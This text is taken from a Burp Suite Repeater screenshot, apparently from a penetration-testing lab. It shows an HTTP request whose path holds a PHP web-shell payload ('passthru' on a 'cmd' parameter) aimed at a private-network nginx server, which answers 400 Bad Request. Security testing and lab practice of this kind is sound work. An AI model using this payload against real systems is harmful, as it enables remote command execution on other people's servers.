 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.247.218 ?
Request
Raw Params Headers Hex
1 GET <?php passthru($_GET['cmd']); ?> HTTP/1.1
2 Host: 192.168.247.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.218/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Wed, 01 Jul 2020 23:54:29 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15
? ← → Search... 0 matches Pretty
Done 323 bytes | 1 millis